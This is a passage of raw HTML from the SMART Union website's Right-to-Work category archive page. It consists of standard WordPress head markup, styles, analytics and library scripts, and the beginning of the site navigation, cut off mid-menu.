

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/category/rtw/
body_size: 27887
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Right-to-Work Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg" imagesrcset="https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg 486w, https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw-280x300.jpg 280w" imagesizes="(max-width: 486px) 100vw, 486px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/category/rtw/" /><link rel="next" href="https://www.smart-union.org/category/rtw/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Right-to-Work Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/category/rtw/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/category/rtw/","url":"https://www.smart-union.org/category/rtw/","name":"Right-to-Work Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/category/rtw/#primaryimage"},"image":{"@id":"https://www.smart-union.org/category/rtw/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg","breadcrumb":{"@id":"https://www.smart-union.org/category/rtw/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/category/rtw/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2017/01/no_rtw.jpg","width":486,"height":521},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/category/rtw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Right-to-Work"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Right-to-Work Category Feed" href="https://www.smart-union.org/category/rtw/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1770140077" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/categories/988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["front-page","news","rtw","transportation"]};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive category category-rtw category-988 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a 